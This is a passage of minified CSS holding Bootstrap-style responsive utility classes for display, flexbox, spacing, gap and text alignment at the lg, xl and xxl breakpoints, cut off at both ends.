!important}.d-lg-inline-grid{display:inline-grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:2rem !important}.m-lg-6{margin:2.5rem !important}.m-lg-7{margin:4rem !important}.m-lg-8{margin:5rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:2rem !important;margin-left:2rem !important}.mx-lg-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-lg-7{margin-right:4rem !important;margin-left:4rem !important}.mx-lg-8{margin-right:5rem !important;margin-left:5rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-lg-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-lg-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-lg-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:2rem !important}.mt-lg-6{margin-top:2.5rem !important}.mt-lg-7{margin-top:4rem !important}.mt-lg-8{margin-top:5rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:2rem !important}.me-lg-6{margin-right:2.5rem !important}.me-lg-7{margin-right:4rem !important}.me-lg-8{margin-right:5rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:2rem !important}.mb-lg-6{margin-bottom:2.5rem !important}.mb-lg-7{margin-bottom:4rem !important}.mb-lg-8{margin-bottom:5rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:2rem !important}.ms-lg-6{margin-left:2.5rem !important}.ms-lg-7{margin-left:4rem !important}.ms-lg-8{margin-left:5rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:2rem !important}.p-lg-6{padding:2.5rem !important}.p-lg-7{padding:4rem !important}.p-lg-8{padding:5rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:2rem !important;padding-left:2rem !important}.px-lg-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-lg-7{padding-right:4rem !important;padding-left:4rem !important}.px-lg-8{padding-right:5rem !important;padding-left:5rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-lg-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-lg-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-lg-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:2rem !important}.pt-lg-6{padding-top:2.5rem !important}.pt-lg-7{padding-top:4rem !important}.pt-lg-8{padding-top:5rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:2rem !important}.pe-lg-6{padding-right:2.5rem !important}.pe-lg-7{padding-right:4rem !important}.pe-lg-8{padding-right:5rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:2rem !important}.pb-lg-6{padding-bottom:2.5rem !important}.pb-lg-7{padding-bottom:4rem !important}.pb-lg-8{padding-bottom:5rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:2rem !important}.ps-lg-6{padding-left:2.5rem !important}.ps-lg-7{padding-left:4rem !important}.ps-lg-8{padding-left:5rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:2rem !important}.gap-lg-6{gap:2.5rem !important}.gap-lg-7{gap:4rem !important}.gap-lg-8{gap:5rem !important}.row-gap-lg-0{row-gap:0 !important}.row-gap-lg-1{row-gap:.25rem !important}.row-gap-lg-2{row-gap:.5rem !important}.row-gap-lg-3{row-gap:1rem !important}.row-gap-lg-4{row-gap:1.5rem !important}.row-gap-lg-5{row-gap:2rem !important}.row-gap-lg-6{row-gap:2.5rem !important}.row-gap-lg-7{row-gap:4rem !important}.row-gap-lg-8{row-gap:5rem !important}.column-gap-lg-0{column-gap:0 !important}.column-gap-lg-1{column-gap:.25rem !important}.column-gap-lg-2{column-gap:.5rem !important}.column-gap-lg-3{column-gap:1rem !important}.column-gap-lg-4{column-gap:1.5rem !important}.column-gap-lg-5{column-gap:2rem !important}.column-gap-lg-6{column-gap:2.5rem !important}.column-gap-lg-7{column-gap:4rem !important}.column-gap-lg-8{column-gap:5rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.object-fit-xl-contain{object-fit:contain !important}.object-fit-xl-cover{object-fit:cover !important}.object-fit-xl-fill{object-fit:fill !important}.object-fit-xl-scale{object-fit:scale-down !important}.object-fit-xl-none{object-fit:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-inline-grid{display:inline-grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:2rem !important}.m-xl-6{margin:2.5rem !important}.m-xl-7{margin:4rem !important}.m-xl-8{margin:5rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:2rem !important}.mt-xl-6{margin-top:2.5rem !important}.mt-xl-7{margin-top:4rem !important}.mt-xl-8{margin-top:5rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:2rem !important}.me-xl-6{margin-right:2.5rem !important}.me-xl-7{margin-right:4rem !important}.me-xl-8{margin-right:5rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:2rem !important}.mb-xl-6{margin-bottom:2.5rem !important}.mb-xl-7{margin-bottom:4rem !important}.mb-xl-8{margin-bottom:5rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:2rem !important}.ms-xl-6{margin-left:2.5rem !important}.ms-xl-7{margin-left:4rem !important}.ms-xl-8{margin-left:5rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:2rem !important}.p-xl-6{padding:2.5rem !important}.p-xl-7{padding:4rem !important}.p-xl-8{padding:5rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:2rem !important}.pt-xl-6{padding-top:2.5rem !important}.pt-xl-7{padding-top:4rem !important}.pt-xl-8{padding-top:5rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:2rem !important}.pe-xl-6{padding-right:2.5rem !important}.pe-xl-7{padding-right:4rem !important}.pe-xl-8{padding-right:5rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:2rem !important}.pb-xl-6{padding-bottom:2.5rem !important}.pb-xl-7{padding-bottom:4rem !important}.pb-xl-8{padding-bottom:5rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:2rem !important}.ps-xl-6{padding-left:2.5rem !important}.ps-xl-7{padding-left:4rem !important}.ps-xl-8{padding-left:5rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:2rem !important}.gap-xl-6{gap:2.5rem !important}.gap-xl-7{gap:4rem !important}.gap-xl-8{gap:5rem !important}.row-gap-xl-0{row-gap:0 !important}.row-gap-xl-1{row-gap:.25rem !important}.row-gap-xl-2{row-gap:.5rem !important}.row-gap-xl-3{row-gap:1rem !important}.row-gap-xl-4{row-gap:1.5rem !important}.row-gap-xl-5{row-gap:2rem !important}.row-gap-xl-6{row-gap:2.5rem !important}.row-gap-xl-7{row-gap:4rem !important}.row-gap-xl-8{row-gap:5rem !important}.column-gap-xl-0{column-gap:0 !important}.column-gap-xl-1{column-gap:.25rem !important}.column-gap-xl-2{column-gap:.5rem !important}.column-gap-xl-3{column-gap:1rem !important}.column-gap-xl-4{column-gap:1.5rem !important}.column-gap-xl-5{column-gap:2rem !important}.column-gap-xl-6{column-gap:2.5rem !important}.column-gap-xl-7{column-gap:4rem !important}.column-gap-xl-8{column-gap:5rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.object-fit-xxl-contain{object-fit:contain !important}.object-fit-xxl-cover{object-fit:cover !important}.object-fit-xxl-fill{object-fit:fill !important}.object-fit-xxl-scale{object-fit:scale-down !important}.object-fit-xxl-none{object-fit:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-inline-grid{display:inline-grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:2rem !important}.m-xxl-6{margin:2.5rem !important}.m-xxl-7{margin:4rem !important}.m-xxl-8{margin:5rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:2rem !important;margin-left:2rem !important}.mx-xxl-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-xxl-7{margin-right:4rem !important;margin-left:4rem !important}.mx-xxl-8{margin-right:5rem !important;margin-left:5rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-xxl-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-xxl-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-xxl-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:2rem !important}.mt-xxl-6{margin-top:2.5rem !important}.mt-xxl-7{margin-top:4rem !important}.mt-xxl-8{margin-top:5rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:2rem !important}.me-xxl-6{margin-right:2.5rem !important}.me-xxl-7{margin-right:4rem !important}.me-xxl-8{margin-right:5rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:2rem !important}.mb-xxl-6{margin-bottom:2.5rem !important}.mb-xxl-7{margin-bottom:4rem !important}.mb-xxl-8{margin-bottom:5rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:2rem !important}.ms-xxl-6{margin-left:2.5rem !important}.ms-xxl-7{margin-left:4rem !important}.ms-xxl-8{margin-left:5rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:2rem !important}.p-xxl-6{padding:2.5rem !important}.p-xxl-7{padding:4rem !important}.p-xxl-8{padding:5rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:2rem !important;padding-left:2rem !important}.px-xxl-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-xxl-7{padding-right:4rem !important;padding-left:4rem !important}.px-xxl-8{padding-right:5rem !important;padding-left:5rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-xxl-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-xxl-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-xxl-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:2rem !important}.pt-xxl-6{padding-top:2.5rem !important}.pt-xxl-7{padding-top:4rem !important}.pt-xxl-8{padding-top:5rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:2rem !important}.pe-xxl-6{padding-right:2.5rem !important}.pe-xxl-7{padding-right:4rem !important}.pe-xxl-8{padding-right:5rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:2rem !important}.pb-xxl-6{padding-bottom:2.5rem !important}.pb-xxl-7{padding-bottom:4rem !important}.pb-xxl-8{padding-bottom:5rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:2rem !important}.ps-xxl-6{padding-left:2.5rem !important}.ps-xxl-7{padding-left:4rem !important}.ps-xxl-8{padding-left:5rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:2rem !important}.gap-xxl-6{gap:2.5rem !important}.gap-xxl-7{gap:4rem !important}.gap-xxl-8{gap:5rem !important}.row-gap-xxl-0{row-gap:0 !important}.row-gap-xxl-1{row-gap:.25rem !important}.row-gap-xxl-2{row-gap:.5rem !important}.row-gap-xxl-3{row-gap:1rem !important}.row-gap-xxl-4{row-gap:1.5rem !important}.row-gap-xxl-5{row-gap:2rem !important}.row-gap-xxl-6{row-gap:2.5rem !important}.row-gap-xxl-7{row-gap:4rem !important}.row-gap-xxl-8{row-gap:5rem !important}.column-gap-xxl-0{column-gap:0 !important}.column-gap-xxl-1{column-gap:.25rem !important}.column-gap-xxl-2{column-gap:.5rem !important}.column-gap-xxl-3{column-gap:1rem !important}.column-gap-xxl-4{column-gap:1.5rem !important}.column-gap-xxl-5{column-gap:2rem !important}.column-gap-xxl-6{column-gap:2.5rem !important}.column-gap-xxl-7{column-gap:4rem 